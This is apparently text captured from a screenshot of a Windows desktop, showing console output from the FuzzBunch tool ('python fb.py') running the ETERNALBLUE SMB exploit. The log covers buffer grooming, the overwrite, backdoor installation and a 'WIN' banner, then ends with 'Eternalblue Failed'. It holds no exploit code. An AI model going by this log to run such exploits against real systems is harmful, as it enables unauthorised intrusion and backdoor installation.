 Recycle Bin
Mozilla
Firefox
python fb.py
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[-] Error getting output back from Core; aborting...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[!] Plugin failed
[-] Error: Eternalblue Failed
fb Special (Eternalblue) >
1:25 AM
5/25/2017